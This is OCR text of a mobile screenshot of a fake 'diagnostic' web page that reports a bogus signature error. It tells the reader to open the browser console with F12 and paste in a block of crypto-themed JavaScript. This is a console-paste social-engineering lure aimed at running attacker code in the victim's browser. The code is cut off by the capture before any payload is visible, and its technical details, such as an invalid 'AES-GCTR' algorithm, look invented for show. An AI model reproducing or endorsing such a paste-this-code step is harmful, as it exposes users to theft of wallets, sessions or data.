
(032) 2 88 88 84
info@frenebi.ge
DIAGNOSTIC_CORE_V4.4
Identification of
Length of signature
incorrect
sequence required.
504 88 88 84
MENU
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vgawy3mykt

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Length of signature incor
rect (Hash: 0xac9d54a6)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generate
Key({name:"PBKDF2",hash:"SHA-256"},true,["encry
pt"]);

  const auth_token = await crypto.subtle.derive
Key({name:"HMAC",salt:new Uint8Array(15)}, _0xB
lock, {name:"AES-GCTR",length:256}, true, ["enc